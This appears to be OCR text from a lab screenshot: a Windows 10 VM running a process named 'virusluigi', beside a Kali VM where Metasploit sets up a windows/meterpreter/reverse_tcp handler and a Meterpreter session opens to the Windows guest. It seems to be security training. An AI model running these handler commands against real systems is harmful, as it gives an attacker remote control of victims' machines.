 Windows 10 ET2 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Papelera de reciclaje
virusluigi.jpg
ChromeSetup
Administrador de tareas
Archivo Opciones Vista
Procesos Rendimiento Historial de aplicaciones Inicio Usuarios Detalle
4% 42% 1%
Nombre CPU Memoria Disco
VirtualBox Guest Additions Servi... 0% 0,9 MB 0 MB/
VirtualBox Guest Additions Tray ... 0% 1,7 MB 0 MB/
virusluigi (32 bits) 0% 3,2 MB 0 MB/
Windows Defender notification ... 0% 1,3 MB 0 MB/
Windows Security Health Service 0% 2,3 MB 0 MB/
Windows Shell Experience Host 0% 18,8 MB 0 MB/
Windows® Installer 0% 2,4 MB 0 MB/
WMI Provider Host 0% 2,1 MB 0 MB/
WMI Provider Host 0% 1,4 MB 0 MB/
Procesos de Windows (30)
Administrador de sesión de Win... 0% 0,1 MB 0 MB/
Administrador de ventanas del ... 0% 17,3 MB 0 MB/
Antimalware Service Executable 0% 37,7 MB 0 MB/
Menos detalles
Finalizar tarea
16:27
30/11/2017
Kali-Malware (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places armitage-ArmitageMain Thu 16:27
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.5
DESKTOP-HA722ML\ET2 @ DESKTOP-HA722ML
Console X
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.2
lhost => 192.168.1.2
msf exploit(handler) > set lport 8080
lport => 8080
msf exploit(handler) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.1.2:8080
[*] Sending stage (179267 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.2:8080 -> 192.168.1.5:49672) at 2017-11-30
meterpreter >